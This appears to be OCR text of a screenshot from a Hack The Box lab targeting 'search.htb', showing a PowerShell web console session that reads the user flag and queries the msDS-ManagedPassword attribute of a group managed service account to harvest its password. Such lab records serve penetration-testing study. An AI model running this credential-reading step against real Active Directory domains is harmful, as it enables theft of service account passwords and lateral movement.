 https://search.htb/staff/en-US/console.aspx
s... Token Authentication... CyberChef Crack pbkdf2 tbhaxor | Let's Study ... Windows Privilege Es... Corrector gramatical ... Release FullPowers
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Sierra.Frye\Documents>
whoami
search\sierra.frye
PS C:\Users\Sierra.Frye\Documents>
type C:\Users\Sierra.Frye\Desktop\user.txt
0b2ce2a465386c9c4996ba16251795ac
PS C:\Users\Sierra.Frye\Documents>
Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
DistinguishedName    : CN=BIR-ADFS-GMSA,CN=Managed Service Accounts,DC=search,DC=htb
Enabled              : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name                 : BIR-ADFS-GMSA
ObjectClass          : msDS-GroupManagedServiceAccount
ObjectGUID           : 48cd6c5b-56cb-407e-ac2b-7294b5a44857
SamAccountName       : BIR-ADFS-GMSA$
SID                  : S-1-5-21-271492789-1610487937-1871574529-1299
UserPrincipalName    :
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: research Save Exit